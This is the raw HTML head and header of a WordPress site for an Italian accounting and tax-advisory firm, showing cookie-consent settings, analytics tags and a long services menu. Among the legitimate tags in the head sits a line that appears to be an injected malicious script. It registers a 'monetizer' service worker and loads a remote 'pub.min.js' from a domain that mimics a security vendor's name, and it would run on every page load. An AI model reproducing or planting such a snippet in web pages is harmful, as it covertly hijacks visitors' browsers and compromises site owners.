_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3261980,"whitelabel":false,"cookiePolicyId":17782788,"lang":"it", "banner":{ "acceptButtonCaptionColor":"#334757","acceptButtonColor":"#8EEBFF","acceptButtonDisplay":true,"backgroundColor":"#334757","brandBackgroundColor":"#334757","closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#485868","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":"https://accountingbolla.com/wp-content/uploads/2021/04/logo_bolla-150x150.png","linksColor":"#FFFFFF","position":"float-bottom-center","rejectButtonCaptionColor":"#334757","rejectButtonColor":"#8EEBFF","rejectButtonDisplay":true,"theme":"winter-dark_trend" }};

//# sourceURL=iubenda-head-inline-scripts-0
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.5" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-2-js"></script>
<script src="https://accountingbolla.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://accountingbolla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://accountingbolla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M69GBRC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["accountingbolla.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69GBRC");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://accountingbolla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accountingbolla.com/wp-json/wp/v2/tags/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accountingbolla.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCFJF58');</script>
<!-- End Google Tag Manager --><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "23751-57a7a9f3";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script>

<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHBzOlwvXC9hY2NvdW50aW5nYm9sbGEuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdGFnJTJGaXRhbGlhbi12aXNhJTJGJmFtcDtfd3Bub25jZT1jNTk5NmRmMGE1In0=" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "https://accountingbolla.com/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WLGCWPV' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://accountingbolla.com/wp-content/uploads/2021/04/cropped-favicon_bolla-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accountingbolla.com/wp-content/uploads/2021/04/cropped-favicon_bolla-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accountingbolla.com/wp-content/uploads/2021/04/cropped-favicon_bolla-180x180.png" />
<meta name="msapplication-TileImage" content="https://accountingbolla.com/wp-content/uploads/2021/04/cropped-favicon_bolla-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-italian-visa tag-184 wp-custom-logo wp-embed-responsive wp-theme-astra esm-default ast-desktop ast-separate-container ast-right-sidebar astra-4.11.18 group-blog ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-9">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLGCWPV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCFJF58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="5017" class="elementor elementor-5017 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b930060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b930060" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b13bd16" data-id="b13bd16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07f9891 elementor-widget elementor-widget-spacer" data-id="07f9891" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-575a662 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="575a662" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e58589" data-id="1e58589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e8cf22 e-grid-align-right e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9e8cf22" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-87eda63" href="https://www.facebook.com/accountingbolla" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cdcf429" href="https://www.instagram.com/accountingbolla/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5036ee9" href="https://www.linkedin.com/company/accounting-bolla/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ee7cb50 elementor-hidden-mobile" data-id="ee7cb50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93b89d3 elementor-align-right elementor-widget elementor-widget-button" data-id="93b89d3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfattura.eu/en" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user-circle"></i>			</span>
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69440cb elementor-hidden-mobile" data-id="69440cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e10fc86 elementor-align-right elementor-widget elementor-widget-button" data-id="e10fc86" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfattura.eu/en" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-toggle-off"></i>			</span>
									<span class="elementor-button-text">Register</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4856333" data-id="4856333" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd3d615 elementor-search-form--skin-full_screen elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="6dd3d615" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://accountingbolla.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6dd3d615">Search</label>

					
					<input id="elementor-search-form-6dd3d615" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-6dc2883d elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6dc2883d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d1daa11" data-id="d1daa11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63710f1 elementor-widget elementor-widget-image" data-id="63710f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1024" height="1024" src="https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-120x120.png" class="attachment-large size-large wp-image-5027" alt="" srcset="https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-1024x1024.png 1024w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-300x300.png 300w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-150x150.png 150w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-768x768.png 768w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-1536x1536.png 1536w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-2048x2048.png 2048w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-120x120.png 120w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a62abd5" data-id="2a62abd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f398133 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-absolute elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7f398133" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7f398133" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a aria-expanded="false" href="https://accountingbolla.com/corporate-services/" class="elementor-item menu-link">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a aria-expanded="false" href="https://accountingbolla.com/business-incorporation/" class="elementor-sub-item menu-link">Business Incorporation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-sub-item menu-link">Registered Business and Corporate Secretarial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-sub-item menu-link">Offshore Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-sub-item menu-link">Certificate of Good Standing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://accountingbolla.com/internationalization/" class="elementor-sub-item menu-link">Internationalization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-sub-item menu-link">Corporate Tax Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://accountingbolla.com/eu-vat/" class="elementor-sub-item menu-link">EU VAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://accountingbolla.com/escrow/" class="elementor-sub-item menu-link">Escrow</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://accountingbolla.com/data-protection/" class="elementor-sub-item menu-link">Data Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-sub-item menu-link">Corporate Restructuring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://accountingbolla.com/generational-handover/" class="elementor-sub-item menu-link">Generational Handover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-sub-item menu-link">Trademark Registration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a aria-expanded="false" href="https://accountingbolla.com/advisory-services/" class="elementor-item menu-link">Advisory</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://accountingbolla.com/business-plan-startup-service/" class="elementor-sub-item menu-link">Business Plan &#038; Startup Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-624"><a aria-expanded="false" href="https://accountingbolla.com/merger-acquisitions/" class="elementor-sub-item menu-link">Merger &#038; Acquisitions</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://accountingbolla.com/investing-in-europe-gloabally/" class="elementor-sub-item menu-link">Investing in Europe &#038; Gloabally</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://accountingbolla.com/business-valuation/" class="elementor-sub-item menu-link">Business Valuation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-627"><a aria-expanded="false" href="https://accountingbolla.com/forensics-accounting/" class="elementor-sub-item menu-link">Forensics Accounting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://accountingbolla.com/derivatives-and-complex-financial-calculations/" class="elementor-sub-item menu-link">Derivatives and Complex Financial Calculations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://accountingbolla.com/risk-assessment-risk-advisory/" class="elementor-sub-item menu-link">Risk Assessment &#038; Risk Advisory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://accountingbolla.com/expert-witness-litigations-support/" class="elementor-sub-item menu-link">Expert Witness &#038; Litigations Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://accountingbolla.com/web-analysis-web-optimization/" class="elementor-sub-item menu-link">Web Analysis &#038; Web Optimization</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-458"><a aria-expanded="false" href="https://accountingbolla.com/outsource-services/" class="elementor-item menu-link">Outsource</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://accountingbolla.com/bookkeeping/" class="elementor-sub-item menu-link">Bookkeeping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://accountingbolla.com/payroll-italy/" class="elementor-sub-item menu-link">Payroll</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://accountingbolla.com/managerial-accounting/" class="elementor-sub-item menu-link">Managerial Accounting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://accountingbolla.com/social-environmental-performance/" class="elementor-sub-item menu-link">Social-Environmental Performance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://accountingbolla.com/integrated-reporting/" class="elementor-sub-item menu-link">Integrated Reporting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a aria-expanded="false" href="https://accountingbolla.com/individual-services/" class="elementor-item menu-link">Individual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://accountingbolla.com/self-assessment-tax-return/" class="elementor-sub-item menu-link">Self Assessment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://accountingbolla.com/personal-tax-planning/" class="elementor-sub-item menu-link">Personal Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://accountingbolla.com/property-tax-and-estate-planning/" class="elementor-sub-item menu-link">Property Tax and Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://accountingbolla.com/inheritance-estate-and-taxes/" class="elementor-sub-item menu-link">Inheritance Estate and Taxes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://accountingbolla.com/wealth-protection/" class="elementor-sub-item menu-link">Wealth Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://accountingbolla.com/trustee-services/" class="elementor-sub-item menu-link">Trustee services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a aria-expanded="false" href="https://accountingbolla.com/italian-expat-desk/" class="elementor-item menu-link">Expat Desk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://accountingbolla.com/new-residents-tax-regime/" class="elementor-sub-item menu-link">New Residents Tax Regime</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://accountingbolla.com/flat-tax-in-italy/" class="elementor-sub-item menu-link">Flat tax in Italy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://accountingbolla.com/immigration/" class="elementor-sub-item menu-link">Immigration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://accountingbolla.com/airbnb-tax/" class="elementor-sub-item menu-link">Airbnb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://accountingbolla.com/retire-to-italy/" class="elementor-sub-item menu-link">Retire to Italy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3010"><a href="https://accountingbolla.com/blog" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://accountingbolla.com/contacts/" class="elementor-item menu-link">Contacts</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7f398133" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a aria-expanded="false" href="https://accountingbolla.com/corporate-services/" class="elementor-item menu-link" tabindex="-1">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a aria-expanded="false" href="https://accountingbolla.com/business-incorporation/" class="elementor-sub-item menu-link" tabindex="-1">Business Incorporation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-sub-item menu-link" tabindex="-1">Registered Business and Corporate Secretarial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-sub-item menu-link" tabindex="-1">Offshore Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-sub-item menu-link" tabindex="-1">Certificate of Good Standing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://accountingbolla.com/internationalization/" class="elementor-sub-item menu-link" tabindex="-1">Internationalization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-sub-item menu-link" tabindex="-1">Corporate Tax Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://accountingbolla.com/eu-vat/" class="elementor-sub-item menu-link" tabindex="-1">EU VAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://accountingbolla.com/escrow/" class="elementor-sub-item menu-link" tabindex="-1">Escrow</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://accountingbolla.com/data-protection/" class="elementor-sub-item menu-link" tabindex="-1">Data Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-sub-item menu-link" tabindex="-1">Corporate Restructuring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://accountingbolla.com/generational-handover/" class="elementor-sub-item menu-link" tabindex="-1">Generational Handover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-sub-item menu-link" tabindex="-1">Trademark Registration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a aria-expanded="false" href="https://accountingbolla.com/advisory-services/" class="elementor-item menu-link" tabindex="-1">Advisory</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://accountingbolla.com/business-plan-startup-service/" class="elementor-sub-item menu-link" tabindex="-1">Business Plan &#038; Startup Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-624"><a aria-expanded="false" href="https://accountingbolla.com/merger-acquisitions/" class="elementor-sub-item menu-link" tabindex="-1">Merger &#038; Acquisitions</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://accountingbolla.com/investing-in-europe-gloabally/" class="elementor-sub-item menu-link" tabindex="-1">Investing in Europe &#038; Gloabally</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://accountingbolla.com/business-valuation/" class="elementor-sub-item menu-link" tabindex="-1">Business Valuation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-627"><a aria-expanded="false" href="https://accountingbolla.com/forensics-accounting/" class="elementor-sub-item menu-link" tabindex="-1">Forensics Accounting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://accountingbolla.com/derivatives-and-complex-financial-calculations/" class="elementor-sub-item menu-link" tabindex="-1">Derivatives and Complex Financial Calculations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://accountingbolla.com/risk-assessment-risk-advisory/" class="elementor-sub-item menu-link" tabindex="-1">Risk Assessment &#038; Risk Advisory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://accountingbolla.com/expert-witness-litigations-support/" class="elementor-sub-item menu-link" tabindex="-1">Expert Witness &#038; Litigations Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://accountingbolla.com/web-analysis-web-optimization/" class="elementor-sub-item menu-link" tabindex="-1">Web Analysis &#038; Web Optimization</a></li>
</ul>
</li>
